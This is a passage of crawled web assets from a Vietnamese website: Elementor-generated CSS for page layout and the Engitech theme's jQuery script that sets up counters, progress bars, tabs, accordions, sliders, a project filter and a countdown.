.elementor-element.elementor-element-7ebf9a3{width:50%;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 > .elementor-widget-container{padding:25px 20px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-4fbf3610{width:100%;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column{order:2;}.elementor-10470 .elementor-element.elementor-element-51ea3815{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347
body_size: 1524
content:
.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-container{max-width:1200px;}.elementor-1334 .elementor-element.elementor-element-61c9c99:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(330deg, #0700dd 0%, #00f2ff 82%);}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-image:url("https://idspa.vn/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-61c9c99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-1334 .elementor-element.elementor-element-206fd70 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c30c984 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:left;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:81%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-a15beb4 > .elementor-element-populated{margin:18px 18px 18px 18px;padding:6px 6px 6px 6px;}.elementor-1334 .elementor-element.elementor-element-43f416a .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-978dd65 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-69715fd .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );width:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-0be0564 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:left;}.elementor-1334 .elementor-element.elementor-element-231314d{color:#AEAACB;}.elementor-1334 .elementor-element.elementor-element-231314d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74 .elementor-heading-title{color:#F9F6F2;font-size:15px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-1334 .elementor-element.elementor-element-d40162f > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c2c3533 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-c2c3533{margin-top:4px;margin-bottom:20px;padding:7px 7px 7px 7px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489{color:#2F2F2F;font-size:15px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 > .elementor-widget-container{margin:3px 0px 0px 0px;}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-position:center left;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{height:70px;}.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:5% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:23%;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:15% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:center;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:52%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-43f416a{text-align:center;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-69715fd{text-align:center;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:28%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:72%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27.833%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24.898%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46.931%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:100%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:100%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46%;}}

--- FILE ---
content_type: application/javascript
request_url: https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910
body_size: 2820
content:
( function( $ ) {
    'use strict';

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var icounter = function () {
        $('.ot-counter').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var icounter2 = function () {
        $('.ot-counter2').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var counter = function () {
        icounter();
        $(window).on('scroll', function() {
            icounter();
        });
    };

    var counter2 = function () {
        icounter2();
        $(window).on('scroll', function() {
            icounter2();
        });
    };

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color = $(this).data('color');
            var bar_hei   = $(this).data('height');
            var bar_size  = $(this).data('size');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent)) + '%';
                    }
                });
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

    /* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');
    		$(this).find('.acc-toggle').on( 'click', function(){

                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
            $(this).find('.acc-toggle:first').trigger('click');
        });
    };
    
    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

    /* --------------------------------------------------
    * testimonials
    * --------------------------------------------------*/
    var testimonialSlider = function () {
        $('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * industries
    * --------------------------------------------------*/
   var industriesSlider = function () {
    $('.ot-industries-slider').each( function () {
        var $selector = $(this),
            $center   = $selector.data('center'),
            $show     = $selector.data('show'),
            $scro     = $selector.data('scroll'),
            $dots     = $selector.data('dots');
        $selector.not( '.slick-initialized' ).slick({
            slidesToShow: $show,
            slidesToScroll: $scro,
            arrows: false,
            dots: $dots,
            centerMode: $center,
            centerPadding: '19%',
            autoplay: true,
            autoplaySpeed: 7000,
            adaptiveHeight: true,
            prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
            nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            responsive: [
                {
                    breakpoint: 1400,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        centerMode: false,
                        infinite: true,
                    }
                },
                {
                    breakpoint: 1199,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        centerMode: false,
                        infinite: true,
                    }
                },
                {
                    breakpoint: 850,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        centerMode: false,
                        infinite: true,
                    }
                }
            ]
        });
    });
};

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
    	$scope.find('.projects-grid').each( function(){
	        var $container = $(this); 
	        $container.isotope({ 
	            itemSelector : '.project-item', 
                animationEngine : 'css',
	        });

	        var $optionSets = $('.project_filters'),
	            $optionLinks = $optionSets.find('a');

	        $optionLinks.on('click', function(){
	            var $this = $(this);

	            if ( $this.hasClass('selected') ) {
	                return false;
	            }
	            var $optionSet = $this.parents('.project_filters');
	                $optionSets.find('.selected').removeClass('selected');
	                $this.addClass('selected');

	            var selector = $(this).attr('data-filter');
	                $container.isotope({ 
	                	filter: selector 
	                });
	            return false;
	        });
	    });
    };

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $center = $selector.data('center'),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 3 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: 2,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            centerPadding: '30px',
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerPadding: '15px',
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
   var blogSlider = function ( $scope , $ ) {
    $scope.find('.post-carousel').each( function(){
        var $selector = $(this),
            $show   = $selector.data('show'),
            $scroll = $selector.data('scroll'),
            $dots   = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
            slidesToShow: $show,
            slidesToScroll: $scroll,
            arrows: false,
            dots: $dots,
            autoplay: true,
            autoplaySpeed: 6000,
            adaptiveHeight: true,
            prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
            nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            responsive: [
                {
                    breakpoint: 1199,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: $dots
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        dots: true
                    }
                }
            ]
        });
    } );
};


    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            counter2
        );

        /*progress bar*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*industries*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iindustries.default",
            industriesSlider
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );

    });

} )( jQuery );